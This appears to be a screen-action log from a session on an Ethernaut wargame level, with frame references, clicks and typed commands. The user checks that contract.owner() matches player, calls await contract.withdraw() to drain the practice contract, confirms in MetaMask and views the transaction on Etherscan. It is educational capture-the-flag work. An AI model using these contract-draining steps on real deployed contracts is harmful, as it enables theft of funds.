
Query await contract.owner() and player in the console to compare the two addresses.
text(aw)

click(57, 601)
text( contra)

text(.owner)

text(())

key(Enter)

text(player)

text(await contract.withdraw)

Run await contract.withdraw() and confirm the withdrawal transaction in MetaMask.
text(())

scroll(down, 3)

scroll(down, 3)

double_click(303, 233)

click(1023, 458)

Open the withdrawal transaction on Etherscan in a new tab, then return to Ethernaut.
right_click(411, 582)

click(468, 538)

click(314, 15)

click(128, 15)
